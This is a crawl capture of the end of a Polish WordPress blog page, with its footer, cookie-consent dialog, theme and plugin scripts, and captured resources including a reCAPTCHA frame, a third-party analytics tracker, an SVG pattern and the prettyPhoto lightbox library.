   _lsw.src = 'https://puma.leadstar.com.pl/animator?lsl_id=704&'+Object.keys(_lsl_options).map(function(_k) {
       return [_k, _lsl_options[_k]].map(encodeURIComponent).join("=");
   }).join("&");
   _lsw.onload = function(){
       lsAnimator.start(_this);
   };
   _this.parentNode.insertBefore(_lsw,_this);
})();
</script></div></div>    </div>
</div>
            </div>
        </div>
    </main><!-- #main -->
    <div class="site-drawer-overlay"></div>
    <div class="site-drawer-offcanvas" aria-hidden="true" role="dialog" aria-labelledby="menu-title">
        <button class="site-drawer-close-btn" aria-label="Close menu">
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>        </button>

                    <div class="no-widgets-message">
                <p>No widgets added yet.                    <a href="https://powiemto.pl/wp-admin/widgets.php">
                        Add widgets on Off-canvas Drawer                    </a>.</p>
            </div>
            </div>




<footer id="colophon" class="site-footer">


    
        <div class="site-footer-area site-footer-navigation">
        <div class="wrapper">
                    </div>
    </div>

    <div class="site-footer-area site-info">
    <div class="wrapper">
        <div class="site-info-panel">

                    <div class="copyright-info">
            &copy; All rights reserved. Proudly powered by WordPress.            Theme FitNote designed by <a href="https://wpinterface.com/themes/fitnote" title="Best Free WordPress Themes by WPInterface - Top Speed, Functionality, and Stunning Design">WPInterface</a>.        </div>
    


                            <nav aria-label="Footer Social links">
                    <ul class="social-menu reset-list-style social-icons none ">
                                            </ul>
                </nav>
            

        </div>
    </div>
</div><!-- .site-info -->

</footer><!-- #colophon -->


<button id="scrollToTopBtn" aria-label="Scroll to top" title="Scroll to top">
    <svg id="progressCircle" width="50" height="50" aria-hidden="true">
        <circle cx="25" cy="25" r="22" stroke-width="4" fill="none"/>
    </svg>
    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5" /></svg></button>

    <div id="progressBarContainer">
        <div id="progressBar"></div>
    </div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fitnote\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Wykorzystuję pliki cookies w celu prawidłowego działania strony, korzystania z narzędzi analitycznych i marketingowych oraz zapewniania funkcji społecznościowych. Szczegóły znajdziesz w <a href="/polityka-prywatnosci/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Polityce Prywatności.</a>. <br />
<br />
Czy zgadzasz się na wykorzystywanie plików cookies?<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">TAK, ZGADZAM SIĘ</a> <a role='button' id="cookie_action_open_url_reject" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Nie zgadzam się</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Polityka Prywatności (cookies)</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
    (function() {
      function get_wwsgd_cookie_value() {
          var wwsgd_cookie = document.cookie.split('; ').map(function(ea) { return ea.split('=') }).find(function(ea) { return ea[0] === 'wwsgd_visits'})
          return (wwsgd_cookie && parseInt(wwsgd_cookie[1], 10)) || 0
      }

      function set_wwsgd_cookie_value(value) {
          var d = new Date();
          d.setTime(d.getTime() + 365*24*60*60);
          document.cookie = 'wwsgd_visits' + '=' + value + ";path=/;expires=" + d.toGMTString()
      }

      document.addEventListener("DOMContentLoaded", function() {
          var count = get_wwsgd_cookie_value() + 1;
          set_wwsgd_cookie_value(count)

          if ( count <= 1000000 ) {
              Array.from(document.getElementsByClassName('wwsgd_new_visitor')).forEach(function(ea) { ea.style.display = '' })
          }
          else {
              Array.from(document.getElementsByClassName('wwsgd_return_visitor')).forEach(function(ea) { ea.style.display = '' })
          }
      })
    })();
</script>
<script src="https://powiemto.pl/wp-content/plugins/prettyphoto-media/js/jquery.prettyPhoto.min.js?ver=3.1.4" id="prettyphoto-js"></script>
<script src="https://powiemto.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://powiemto.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://powiemto.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/powiemto.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://powiemto.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://powiemto.pl/wp-content/themes/fitnote/assets/js/navigation.min.js?ver=1.0.0" id="fitnote-navigation-js"></script>
<script src="https://powiemto.pl/wp-content/themes/fitnote/assets/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js"></script>
<script src="https://powiemto.pl/wp-content/themes/fitnote/assets/js/aos.min.js?ver=1.0.0" id="aos-js"></script>
<script src="https://powiemto.pl/wp-content/themes/fitnote/assets/js/script.min.js?ver=1.0.0" id="fitnote-script-js"></script>
<script id="fitnote-load-posts-js-extra">
var FitNoteVars = {"load_post_nonce_wp":"e03c613c6b","ajaxurl":"https:\/\/powiemto.pl\/wp-admin\/admin-ajax.php","query_vars":"{\"page\":0,\"name\":\"jak-dzialaja-i-czym-sa-dwufunkcyjne-kotly-gazowe\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://powiemto.pl/wp-content/themes/fitnote/template-parts/pagination/pagination.js?ver=1.0.0" id="fitnote-load-posts-js"></script>
<script src="https://powiemto.pl/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>
jQuery(function($) {
$('a[rel^="prettyPhoto"]').prettyPhoto();
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tmlFYHT-JJcluXY3lO_8-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770037536824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/362993077.x9pta7w7ql1re300Xxsg6jh5ni5phn
body_size: 7060
content:
if(top.window.X83001fe37ec84eeaac4d316e011450c7==undefined) {top.window.X83001fe37ec84eeaac4d316e011450c7=1;X362993077={a:function(){I362993077="x9pta7w7ql1re300Xxsg6jh5ni5phn";coo_n="us"+("t"+"at_")+I362993077+"=";coo_s=document.cookie.split(";");coo_uu_362993077=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_362993077=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I362993077+'_'+coo_uu_362993077+'?sess=33490018151808&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X362993077.w_act=1;X362993077.w_act_single=0;});this.aE(top.window,"blur",function(){X362993077.w_act_single=1;X362993077.lifelimit=(new Date().getTime())+3*60*1000;X362993077.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X362993077.aE(d,"mousemove",X362993077.rIT);X362993077.aE(d,"click",X362993077.rIT);X362993077.aE(w,"scroll",X362993077.rIT);X362993077.aE(d,"keyup",X362993077.rIT);X362993077.aE(d,"touchstart",X362993077.rIT);X362993077.aE(d,"touchmove",X362993077.rIT);X362993077.rIT();});this.ping=function(){if(X362993077.stopped!=0) return false;t=(new Date().getTime());if(X362993077.w_act==1 || X362993077.w_act_single==1) {X362993077.im('/livestat/x9pta7w7ql1re300Xxsg6jh5ni5phn/33490018151808?p='+X362993077.pos_progress+'&t='+t+X362993077.e_info);if(X362993077.e_info!="") X362993077.e_info="";if(X362993077.w_act_single==1) {X362993077.w_act=0;X362993077.w_act_single=0;}} else {if(t>X362993077.lifelimit) X362993077.imX();}if(t>X362993077.t_dur) X362993077.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X362993077.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X362993077;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X362993077.scrl);X.rE(top.window,"resize",X362993077.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["amVzdCUyMGdhem93eSUyMGtvY2lvJUM1JTgy","dG8lMjB1cnolQzQlODVkemVuaWUlMjAlQzUlODIlQzQlODVjeiVDNCU4NWNl","dyUyMHNvYmllJTIwZnVua2NqZQ=="];this.string_end = ["YmV6cGllY3puZSUyMGRsYSUyMHUlQzUlQkN5dGtvd25payVDMyVCM3clNUMuJUMyJUEw","aSUyMHMlQzQlODUlMjBjYSVDNSU4Mmtvd2ljaWU=","a3QlQzMlQjNyeW0lMjBzaSVDNCU5OSUyMHpuYWpkdWolQzQlODU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X362993077.rsz();X362993077.scrl();},4500);this.aE(top.window,"resize",function(){if(X362993077.timer_resize!=false) clearTimeout(X362993077.timer_resize);X362993077.timer_resize=setTimeout(X362993077.rsz, 200);});this.aE(top.window,"scroll",function(){if(X362993077.timer_scroll!=false) clearTimeout(X362993077.timer_scroll);X362993077.timer_scroll=setTimeout(X362993077.scrl, 200);});}}setTimeout(X362993077.ping, 250);this.intv=setInterval(X362993077.ping, 5000);},rIT:function(){if(X362993077.intv==false) return false;clearTimeout(X362993077.idleTimer);X362993077.idleTimer=setTimeout(function(){ X362993077.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im362993077=document.createElement("img");im362993077.style.cssText='position:absolute !important; visibility:hidden !important;';im362993077.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im362993077.onload = function(){ if(im362993077.parentNode!=undefined) im362993077.parentNode.removeChild(im362993077); };im362993077.onerror = function(){ if(im362993077.parentNode!=undefined) im362993077.parentNode.removeChild(im362993077); X362993077.imX(); };document.body.appendChild(im362993077);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X362993077.a();}

--- FILE ---
content_type: image/svg+xml
request_url: https://powiemto.pl/wp-content/themes/fitnote/assets/images/bg-pattern.svg
body_size: 2036
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 788 730">
    <path stroke="#EBEBF0" stroke-width="1.5" d="M920.366 91c0 155.392-126.416 281.367-282.363 281.367-155.948 0-282.364-125.975-282.364-281.367 0-155.392 126.416-281.367 282.364-281.367C793.95-190.367 920.366-64.392 920.366 91Z"/>
    <path stroke="#EBEBF0" stroke-dasharray="20 20" stroke-width="1.5" d="M1035.69 61.673c.47 6.466.79 12.975.95 19.523l-.75.019a397.937 397.937 0 0 1 0 19.571l.75.018c-.16 6.548-.48 13.057-.95 19.524l-.75-.055a399.809 399.809 0 0 1-1.9 19.417l.75.092c-.8 6.495-1.75 12.942-2.86 19.337l-.74-.128a389.86 389.86 0 0 1-3.8 19.136l.73.165a386.441 386.441 0 0 1-4.75 18.961l-.72-.201a402.573 402.573 0 0 1-5.68 18.667l.71.236a386.848 386.848 0 0 1-6.61 18.397l-.7-.271a390.41 390.41 0 0 1-7.49 18.013l.68.306a393.345 393.345 0 0 1-8.395 17.653l-.669-.338a396.095 396.095 0 0 1-9.239 17.185l.651.371a397.449 397.449 0 0 1-10.093 16.742l-.633-.403a397.545 397.545 0 0 1-10.883 16.195l.612.433a399.663 399.663 0 0 1-11.685 15.672l-.591-.463a399.442 399.442 0 0 1-12.414 15.054l.567.491a400.089 400.089 0 0 1-13.16 14.456l-.542-.518a399.772 399.772 0 0 1-13.823 13.771l.516.544a400.103 400.103 0 0 1-14.505 13.106l-.489-.569a400.462 400.462 0 0 1-15.099 12.36l.461.591a400.492 400.492 0 0 1-15.714 11.63l-.431-.614a398.65 398.65 0 0 1-16.233 10.827l.401.634a398.576 398.576 0 0 1-16.775 10.038l-.369-.653a396.73 396.73 0 0 1-17.215 9.186l.337.67a397.322 397.322 0 0 1-17.678 8.345l-.304-.686a396.243 396.243 0 0 1-18.033 7.45l.269.7a396.737 396.737 0 0 1-18.413 6.565l-.234-.713a394.633 394.633 0 0 1-18.679 5.638l.199.724a396.749 396.749 0 0 1-18.969 4.719l-.163-.732a397.39 397.39 0 0 1-19.142 3.773l.126.739a397.577 397.577 0 0 1-19.34 2.835l-.09-.744a401.189 401.189 0 0 1-19.42 1.884l.055.748c-6.467.469-12.976.784-19.524.941l-.018-.749a408.231 408.231 0 0 1-19.572 0l-.018.749a403.677 403.677 0 0 1-19.524-.941l.054-.748a401.148 401.148 0 0 1-19.419-1.884l-.09.744a398.847 398.847 0 0 1-19.341-2.834l.127-.74a397.15 397.15 0 0 1-19.142-3.773l-.163.732a396.749 396.749 0 0 1-18.969-4.719l.199-.724a394.633 394.633 0 0 1-18.679-5.638l-.234.713a397.19 397.19 0 0 1-18.414-6.565l.27-.7a396.754 396.754 0 0 1-18.034-7.45l-.303.686a397.322 397.322 0 0 1-17.678-8.345l.337-.67a396.73 396.73 0 0 1-17.215-9.186l-.369.653a398.576 398.576 0 0 1-16.775-10.038l.401-.634a398.65 398.65 0 0 1-16.233-10.827l-.431.614a400.492 400.492 0 0 1-15.714-11.63l.461-.591a400.462 400.462 0 0 1-15.099-12.36l-.489.569a400.103 400.103 0 0 1-14.505-13.106l.516-.544a398.885 398.885 0 0 1-13.823-13.771l-.542.518a400.089 400.089 0 0 1-13.16-14.456l.567-.491a399.467 399.467 0 0 1-12.415-15.054l-.59.463a398.66 398.66 0 0 1-11.685-15.672l.612-.433a397.545 397.545 0 0 1-10.883-16.195l-.633.403a397.449 397.449 0 0 1-10.093-16.742l.651-.371a395.51 395.51 0 0 1-9.239-17.185l-.669.338a394.46 394.46 0 0 1-8.396-17.653l.685-.306a393.877 393.877 0 0 1-7.498-18.013l-.7.271a393.571 393.571 0 0 1-6.608-18.397l.712-.236a391.846 391.846 0 0 1-5.677-18.667l-.723.201a393.407 393.407 0 0 1-4.753-18.961l.731-.164a394.895 394.895 0 0 1-3.8-19.137l-.739.128a395.247 395.247 0 0 1-2.856-19.337l.744-.092a398.56 398.56 0 0 1-1.898-19.417l-.748.055a402.387 402.387 0 0 1-.948-19.524l.749-.018a408.156 408.156 0 0 1 0-19.571l-.749-.019c.159-6.548.476-13.057.948-19.523l.748.054a398.551 398.551 0 0 1 1.898-19.417l-.744-.091a395.152 395.152 0 0 1 2.856-19.338l.739.128a394.638 394.638 0 0 1 3.8-19.136l-.731-.164a393.164 393.164 0 0 1 4.753-18.961l.722.2a393.213 393.213 0 0 1 5.678-18.667l-.712-.236a393.418 393.418 0 0 1 6.608-18.397l.7.271a393.974 393.974 0 0 1 7.498-18.013l-.685-.305a394.49 394.49 0 0 1 8.396-17.654l.669.339a395.594 395.594 0 0 1 9.239-17.186l-.651-.371a396.774 396.774 0 0 1 10.093-16.741l.633.403a395.138 395.138 0 0 1 10.883-16.195l-.612-.434a399.408 399.408 0 0 1 11.685-15.672l.59.463a399.436 399.436 0 0 1 12.415-15.053l-.567-.491a400.119 400.119 0 0 1 13.16-14.457l.542.518a400.669 400.669 0 0 1 13.823-13.771l-.516-.544a400.103 400.103 0 0 1 14.505-13.106l.489.569a399.461 399.461 0 0 1 15.099-12.359l-.461-.592a399.459 399.459 0 0 1 15.714-11.629l.431.613a399.694 399.694 0 0 1 16.233-10.827l-.401-.634a399.648 399.648 0 0 1 16.775-10.038l.369.653a397.827 397.827 0 0 1 17.215-9.186l-.337-.67a397.306 397.306 0 0 1 17.678-8.344l.303.685a396.281 396.281 0 0 1 18.034-7.45l-.27-.7a396.391 396.391 0 0 1 18.413-6.564l.235.712a394.594 394.594 0 0 1 18.678-5.638l-.199-.723a397.095 397.095 0 0 1 18.97-4.72l.163.732a397.15 397.15 0 0 1 19.142-3.773l-.127-.739a398.85 398.85 0 0 1 19.341-2.835l.09.744a399.89 399.89 0 0 1 19.419-1.883l-.054-.748a404.894 404.894 0 0 1 19.524-.942l.018.75a403.009 403.009 0 0 1 19.572 0l.018-.75c6.548.158 13.057.473 19.524.942l-.055.748a399.931 399.931 0 0 1 19.42 1.883l.09-.744a398.99 398.99 0 0 1 19.34 2.835l-.127.739a397.43 397.43 0 0 1 19.143 3.773l.163-.732a397.055 397.055 0 0 1 18.969 4.72l-.199.723a394.633 394.633 0 0 1 18.679 5.638l.234-.712a395.565 395.565 0 0 1 18.413 6.564l-.269.7a396.243 396.243 0 0 1 18.033 7.45l.304-.685a396.19 396.19 0 0 1 17.678 8.344l-.337.67a397.827 397.827 0 0 1 17.215 9.186l.369-.653a399.648 399.648 0 0 1 16.775 10.038l-.401.634a398.963 398.963 0 0 1 16.232 10.827l.432-.613a398.682 398.682 0 0 1 15.713 11.629l-.46.592a399.461 399.461 0 0 1 15.099 12.359l.489-.569a400.103 400.103 0 0 1 14.505 13.106l-.516.544a401.563 401.563 0 0 1 13.823 13.771l.542-.518a400.119 400.119 0 0 1 13.16 14.457l-.567.491a399.41 399.41 0 0 1 12.414 15.053l.591-.463a400.414 400.414 0 0 1 11.685 15.672l-.612.434a397.19 397.19 0 0 1 10.883 16.195l.633-.403a396.774 396.774 0 0 1 10.093 16.741l-.651.371a395.536 395.536 0 0 1 9.239 17.186l.669-.34a393.427 393.427 0 0 1 8.395 17.655l-.68.305c2.64 5.93 5.14 11.935 7.49 18.013l.7-.271a386.74 386.74 0 0 1 6.61 18.397l-.71.236c2.04 6.157 3.93 12.38 5.68 18.667l.72-.2c1.74 6.26 3.32 12.581 4.75 18.96l-.73.165a389.868 389.868 0 0 1 3.8 19.136l.74-.128a396.378 396.378 0 0 1 2.86 19.338l-.75.091c.79 6.426 1.42 12.9 1.9 19.417l.75-.054Z"/>
    <circle cx="639" cy="91" r="638.25" stroke="#EBEBF0" stroke-width="1.5"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://powiemto.pl/wp-content/plugins/prettyphoto-media/js/jquery.prettyPhoto.min.js?ver=3.1.4
body_size: 5712
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.4
------------------------------------------------------------------------- */
(function(a){function t(){url=location.href;return hashtag=-1!==url.indexOf("#prettyPhoto")?decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)):!1}function h(a,h){var a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),k=RegExp("[\\?&]"+a+"=([^&#]*)").exec(h);return null==k?"":k[1]}a.prettyPhoto={version:"3.1.4"};a.fn.prettyPhoto=function(i){function n(){a(".pp_loaderIcon").hide();projectedTop=scroll_pos.scrollTop+(e/2-b.containerHeight/2);0>projectedTop&&(projectedTop=0);$ppt.fadeTo(settings.animation_speed,
